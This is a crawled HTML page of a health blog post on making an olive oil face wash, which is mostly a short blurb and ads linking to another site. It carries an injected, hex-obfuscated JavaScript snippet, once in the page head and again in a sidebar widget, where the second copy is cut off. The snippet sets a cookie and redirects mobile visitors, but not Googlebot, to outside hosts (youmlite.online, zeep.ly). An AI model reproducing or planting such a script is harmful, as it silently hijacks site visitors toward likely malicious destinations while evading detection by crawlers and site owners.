

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/how-to-make-an-olive-oil-face-wash/
body_size: 9199
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>How To Make An Olive Oil Face Wash | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb","url_components":{"year":"2014","monthnum":"07","day":"05","hour":"06","minute":"03","second":"07","post_id":"11185","postname":"how-to-make-an-olive-oil-face-wash","category":"beauty"}};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:url' content='http://healthandnaturalliving.net/how-to-make-an-olive-oil-face-wash/' />
<meta name='shareaholic:keywords' content='cat:beauty, cat:herbs &amp; essential oils, cat:how to, type:post' />
<meta name='shareaholic:article_published_time' content='2014-07-05T06:03:07-04:00' />
<meta name='shareaholic:article_modified_time' content='2014-07-05T06:03:07-04:00' />
<meta name='shareaholic:shareable_page' content='true' />
<meta name='shareaholic:article_author_name' content='healthan' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />
<meta name='shareaholic:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/07/h7-s2.jpg' />
<!-- Shareaholic Content Tags End -->

<!-- Shareaholic Open Graph Tags -->
<meta property='og:image' content='http://healthandnaturalliving.net/wp-content/uploads/2014/07/h7-s2.jpg' />
<!-- Shareaholic Open Graph Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/posts/11185" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='DIY Aromatherapy Playdough' href='http://healthandnaturalliving.net/diy-aromatherapy-playdough/' />
<link rel='next' title='Natural Cure For Sinus Headaches' href='http://healthandnaturalliving.net/natural-cure-for-sinus-headaches/' />

<link rel="canonical" href="http://healthandnaturalliving.net/how-to-make-an-olive-oil-face-wash/" />
<link rel='shortlink' href='http://healthandnaturalliving.net/?p=11185' />
<link rel="alternate" type="application/json+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhow-to-make-an-olive-oil-face-wash%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://healthandnaturalliving.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fhealthandnaturalliving.net%2Fhow-to-make-an-olive-oil-face-wash%2F&#038;format=xml" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=C0CE4E51995E7DCE55166B83F751C88A');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="post-template-default single single-post postid-11185 single-format-standard bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
 			 				<article class="boxes">
	<header>
		<h1 class="entry-title">How To Make An Olive Oil Face Wash</h1>
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/healthan/" title="View all posts by healthan">healthan</a>
		on</span> July 5, 2014	
		 </div><!-- .entry-meta -->
	</header>
	<div class="entry-content">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Make An Olive Oil Face Wash' data-link='http://healthandnaturalliving.net/how-to-make-an-olive-oil-face-wash/' data-app-id-name='post_above_content'></div>
<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>
<p><a href="http://healthandnaturalliving.net/how-to-make-an-olive-oil-face-wash/h7-s-55/" rel="attachment wp-att-11186"><img loading="lazy" src="http://healthandnaturalliving.net/wp-content/uploads/2014/07/h7-s2.jpg" alt="h7-s" width="405" height="492" class="aligncenter size-full wp-image-11186" /></a>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="1" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net text under 1st post image -->
<ins class="adsbygoogle"
     style="display:inline-block;width:468px;height:60px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="1786369142"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

</p>
<p>This is a really cheap to make recipe. It will cost just $7 or so for up to 9 months worth of product. It helps to remove makeup, it’s moisturizing and requires only four ingredients!</p>
<p>Find out how easy it is to make for yourself by clicking the link below…</p>
<p style="text-align: center"><a href="http://prairiecottagerose.blogspot.co.uk/2012/01/homemade-face-wash.html" target="_blank"><span style="font-size: x-large"><span style="color: Black"><strong>How To Make An Olive Oil Face Wash</strong></span></a></p>

<!-- Quick Adsense WordPress Plugin: http://quickadsense.com/ -->
<div class="ca917ab73a2788d7dc85e5d4f3366386" data-index="2" style="float: none; margin:20px 0 20px 0; text-align:center;">
<p align="left"><span style="font-size: 10px;">        ADVERTISEMENTS</span></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Health.net 300x250 text-images - end of post -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-9326673262603823"
     data-ad-slot="4739835548"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<br>
<br>
</div>

<div style="font-size: 0px; height: 0px; line-height: 0px; margin: 0; padding: 0; clear: both;"></div><div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Make An Olive Oil Face Wash' data-link='http://healthandnaturalliving.net/how-to-make-an-olive-oil-face-wash/' data-app-id-name='post_below_content'></div>		<div style="clear:both;"></div>
	</div><!-- .entry-content -->
	</article>						<!-- Related Posts Script, thanx to http://www.3mind.at/ -->
			
			<div id="comments" class="boxes">




		<p class="nocomments">Comments are closed.</p>



</div><!-- #comments -->
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 